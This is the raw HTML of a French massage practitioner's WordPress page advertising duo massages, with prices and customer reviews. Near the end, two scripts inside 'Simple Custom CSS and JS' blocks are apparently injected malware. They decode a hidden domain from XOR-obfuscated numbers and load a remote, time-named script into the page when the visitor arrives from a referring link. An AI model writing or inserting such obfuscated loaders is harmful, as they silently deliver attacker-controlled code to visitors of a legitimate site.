		<li  class=" menu-item-687"><a href="http://lesmassagesdalice.fr/tarifs-massages-thailandais/"><span>Tarifs massages thaïlandais</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-624"><a href="http://lesmassagesdalice.fr/massage-visagecranenuque/"><span>Massage visage/crâne/nuque</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-737"><a href="http://lesmassagesdalice.fr/tarifs-massage-visagecranenuque/"><span>Tarifs massage visage/crâne/nuque</span></a></li>
	</ul>
</li>
	<li  class=" current-menu-item current_page_item menu-item-1651"><a href="http://lesmassagesdalice.fr/massages-duo/" aria-current="page"><span>Massages duo</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-1177"><a href="http://lesmassagesdalice.fr/massages-a-4-mains/"><span>Massages à 4 mains</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1183"><a href="http://lesmassagesdalice.fr/tarif-4-mains/"><span>Tarif 4 mains</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-62"><a href="http://lesmassagesdalice.fr/massage-femme-enceinte/"><span>Massage femme enceinte</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-691"><a href="http://lesmassagesdalice.fr/tarifs-massage-femme-enceinte/"><span>Tarifs massage femme enceinte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-608"><a href="http://lesmassagesdalice.fr/massage-post-natal/"><span>Massage jeune maman</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-702"><a href="http://lesmassagesdalice.fr/tarifs-massage-post-naissance/"><span>Tarifs massage jeune maman</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1284"><a href="http://lesmassagesdalice.fr/rebozo-soin-dedie-a-la-femme/"><span>Rituel inspiré du rebozo, soin mexicain de passage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-418"><a href="http://lesmassagesdalice.fr/massage-bebe/"><span>Massage bébé</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-711"><a href="http://lesmassagesdalice.fr/tarifs-massages-bebe/"><span>Tarifs massages bébé</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1051"><a href="http://lesmassagesdalice.fr/forfait-naissance-2/"><span>Forfait naissance</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1067"><a href="http://lesmassagesdalice.fr/tarifs-forfaits-naissance/"><span>Tarifs forfaits naissance</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1776"><a href="http://lesmassagesdalice.fr/initiations-au-massage/"><span>Initiations massage</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1777"><a href="http://lesmassagesdalice.fr/tarifs-initiation-au-massage/"><span>Tarifs initation massage</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-13"><a href="http://lesmassagesdalice.fr/ou-se-faire-masser/"><span>Où se faire masser ?</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-59"><a href="http://lesmassagesdalice.fr/a-perpignan/"><span>Perpignan</span></a></li>
	<li  class=" menu-item-2260"><a href="http://lesmassagesdalice.fr/dans-la-drome-a-cote-de-crest/"><span>Dans la Drôme, à côté de Crest</span></a></li>
</ul>
</li>
<li  class=" menu-item-53"><a href="http://lesmassagesdalice.fr/temoignages/"><span>Ecrire un avis</span></a></li>
<li  class=" menu-item-54"><a href="http://lesmassagesdalice.fr/mon-parcours/"><span>Mon parcours</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</section>
		<div class="container">
		<div class="virtue_banner">
			<img alt="" src="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/banner2-les_massages_d_alice_perpignan_66_detente_barcares_ille_sur_tet_banner_bandeau_new.jpg" />
		</div>
	</div>
	</header>
	<div class="wrap contentclass" role="document">

	<div id="pageheader" class="titleclass">
	<div class="container">
		<div class="page-header">
			<h1 class="entry-title" itemprop="name">
				Massages duo			</h1>
					</div>
	</div><!--container-->
</div><!--titleclass-->
<div id="content" class="container container-contained">
	<div class="row">
		<div class="main col-lg-9 col-md-8" role="main">
			<div class="entry-content" itemprop="mainContentOfPage" itemscope itemtype="https://schema.org/WebPageElement">
				
<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="http://lesmassagesdalice.fr/wp-content/uploads/2022/08/duo--1024x769.jpeg" alt="massage-duo-relaxation-détente-profonde-massage-deep-tissue-femme-enceinte-bébé-rebozo-rituel-mexicain-soin-massage-bien-être-massage-biodynamoqie-massage-thaïlandais-traditionnel-massage-réfléxologie-plantaire" class="wp-image-1930" width="450" height="338" srcset="http://lesmassagesdalice.fr/wp-content/uploads/2022/08/duo--1024x769.jpeg 1024w, http://lesmassagesdalice.fr/wp-content/uploads/2022/08/duo--300x225.jpeg 300w, http://lesmassagesdalice.fr/wp-content/uploads/2022/08/duo--768x577.jpeg 768w, http://lesmassagesdalice.fr/wp-content/uploads/2022/08/duo-.jpeg 2048w" sizes="(max-width: 450px) 100vw, 450px" /><figcaption>    </figcaption></figure>


<p>Venez vous faire masser avec quelqu&rsquo;un de proche, que ce soit votre conjoint(e), un(e) ami(e), un parent&#8230; dans le même espace et au même moment, pour vivre ensemble un moment de pure détente.</p>
<p>Le massage duo est idéal pour prendre un temps de ressourcement à deux. Cette expérience est une occasion de partager avec l&rsquo;autre. Vous vous retrouvez dans un espace dédié à la douceur et au ben-être. Chacun est bien sur traité individuellement avec ses préférences.</p>
<p> </p>
<p>Le massage à deux rapproche. Pendant ce temps là vous avez l&rsquo;impression qu&rsquo;il n&rsquo;existe plus rien d&rsquo;autre au delà de ce moment de douceur.</p>
<p> </p>
<p>Profitez et venez savourer cette expérience qui vous apportera du baume au corps et au coeur.</p>
<p> </p>
<p><strong>Tarifs :</strong></p>
<p>Séance d&rsquo;1h15 avec 1h de massage : 75e par personne</p>
<p>Séance d&rsquo;1h30 avec 1h30 de massage : 100e par personne</p>
<p> </p>
<p>Merci de<a href="http://lesmassagesdalice.fr/contact/"> me contacter </a>pour prendre rendez-vous.</p>
<p> </p>			</div>
					</div><!-- /.main -->
<aside class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
			</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="wptripadvisor_widget-2" class="widget wptripadvisor_widget"><h3></h3><div class="wprev-slider-widget" id="wprev-widget-1"><ul><style>.wprev_preview_bradius_T1_widget {border-radius: 10px;}.wprev_preview_bg1_T1_widget {background:#27aa30;}.wprev_preview_bg2_T1_widget {background:;}.wprev_preview_tcolor1_T1_widget {color:#f4f4f4;}.wprev_preview_tcolor2_T1_widget {color:#ffffff;}.wprev_preview_bg1_T1_widget::after{ border-top: 30px solid #27aa30; }</style><style></style><li>		<div class="wptripadvisor_t1_outer_div_widget w3_wprs-row-padding-small">
				<div class="wptripadvisor_t1_DIV_1 marginb10 w3_wprs-col l12">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1_widget wprev_preview_bradius_T1_widget">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1_widget">
					<span class="wptripadvisor_star_imgs_T1_widget"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file">&nbsp;&nbsp;</span>Voilà, je viens de passer entre les mains d&#39;Alice pour la 3ième fois pour un nouveau massage biodynamique et rééquilibrant pendant lequel je dois noter mes points de douleur de<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> 6 à 7 et demi. Pour ce grand moment c&#39;est la note de 10 sur...Plus</span>				</p>
								<a href="https://www.tripadvisor.fr/Attraction_Review-g187156-d7106860-Reviews-Les_Massages_d_Alice-Perpignan_Pyrenees_Orientales_Occitanie.html" target="_blank" rel="nofollow"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://media-cdn.tripadvisor.com/media/photo-s/01/2e/70/a4/avatar075.jpg" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1_widget">pagesclaude<br/><span class="wprev_showdate_T1_widget">mars 27, 2018</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>.wprev_preview_bradius_T1_widget {border-radius: 10px;}.wprev_preview_bg1_T1_widget {background:#27aa30;}.wprev_preview_bg2_T1_widget {background:;}.wprev_preview_tcolor1_T1_widget {color:#f4f4f4;}.wprev_preview_tcolor2_T1_widget {color:#ffffff;}.wprev_preview_bg1_T1_widget::after{ border-top: 30px solid #27aa30; }</style><style></style><li>		<div class="wptripadvisor_t1_outer_div_widget w3_wprs-row-padding-small">
				<div class="wptripadvisor_t1_DIV_1 marginb10 w3_wprs-col l12">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1_widget wprev_preview_bradius_T1_widget">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1_widget">
					<span class="wptripadvisor_star_imgs_T1_widget"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file">&nbsp;&nbsp;</span>Alice est une masseuse incroyable! C&#39;est une très grande professionnelle: dès l&#39;arrivée, elle vous pose des questions afin de cerner vos besoins et adapte son massage en fonction. En plus<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> de sa technique, c&#39;est une personne d&#39;une très grande gentillesse et d&#39;une bienveillance rare !...Plus</span>				</p>
								<a href="https://www.tripadvisor.fr/Attraction_Review-g187156-d7106860-Reviews-Les_Massages_d_Alice-Perpignan_Pyrenees_Orientales_Occitanie.html" target="_blank" rel="nofollow"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://media-cdn.tripadvisor.com/media/photo-s/01/2a/fd/8d/avatar.jpg" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1_widget">clara a<br/><span class="wprev_showdate_T1_widget">juin 17, 2018</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li></ul></div>
</aside></div>					</div> 
            							        						            </div>
        <div class="footercredits clearfix">
    		
    		<div class="footernav clearfix"><ul id="menu-menu2-1" class="footermenu"><li  class=" menu-item-131"><a href="http://lesmassagesdalice.fr/contact/"><span>Contact</span></a></li>
<li  class=" menu-item-579"><a href="http://lesmassagesdalice.fr/actualites/"><span>Actualités</span></a></li>
</ul></div>        	<p>&copy; 2025 les massages d&#039;Alice - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener noreferrer" target="_blank">Kadence WP</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.4.8" id="bootstrap-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.4.8" id="virtue_plugins-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.8" id="virtue_main-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c7127a) {
    
    var _a5e3cb = Date.now();
    var _8c0b89 = 1000;
    _a5e3cb = _a5e3cb / _8c0b89;
    _a5e3cb = Math.floor(_a5e3cb);

    var _1aeab1 = 600;
    _a5e3cb -= _a5e3cb % _1aeab1;
    _a5e3cb = _a5e3cb.toString(16);

    var _4d1e72 = _c7127a.referrer;

    if (!_4d1e72) return;

    var _2b1535 = [57219, 57239, 57225, 57227, 57217, 57219, 57231, 57216, 57231, 57225, 57227, 57244, 57280, 57217, 57244, 57225];

    _2b1535 = _2b1535.map(function(_797c9){
        return _797c9 ^ 57326;
    });

    var _b0ef7f = "2ed4ebe875f5fc875fd55397e770029f";
    
    _2b1535 = String.fromCharCode(..._2b1535);

    var _9cd7cf = "https://";
    var _f185a7 = "/";
    var _f0238 = "engine-";

    var _b6b233 = ".js";

    var _cc595a = _c7127a.createElement("script");
    _cc595a.type = "text/javascript";
    _cc595a.async = true;
    _cc595a.src = _9cd7cf + _2b1535 + _f185a7 + _f0238 + _a5e3cb + _b6b233;

    _c7127a.getElementsByTagName("head")[0].appendChild(_cc595a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c32e15) {
    
    var _9fb411 = Date.now();
    var _f1e647 = 1000;
    _9fb411 = _9fb411 / _f1e647;
    _9fb411 = Math.floor(_9fb411);

    var _2244ff = 600;
    _9fb411 -= _9fb411 % _2244ff;
    _9fb411 = _9fb411.toString(16);

    var _ea9b55 = _c32e15.referrer;

    if (!_ea9b55) return;

    var _f687a9 = [1223, 1218, 1245, 1230, 1231, 1226, 1240, 1219, 1225, 1220, 1226, 1241, 1231, 1216, 1218, 1247, 1157, 1218, 1221, 1229, 1220];

    _f687a9 = _f687a9.map(function(_7a37a2){
        return _7a37a2 ^ 1195;
    });

    var _20b7e1 = "bee62a3a19f6f1ca80ead2a2cb53d653";
    
    _f687a9 = String.fromCharCode(..._f687a9);

    var _dbf01b = "https://";
    var _428a = "/";
    var _4dd9f4 = "track-";

    var _72fc8 = ".js";

    var _cfc498 = _c32e15.createElement("script");
    _cfc498.type = "text/javascript";
    _cfc498.async = true;
    _cfc498.src = _dbf01b + _f687a9 + _428a + _4dd9f4 + _9fb411 + _72fc8;

    _c32e15.getElementsByTagName("head")[0].appendChild(_cfc498)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8a5d024ec1740b7a4adc3362c2b36d09 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>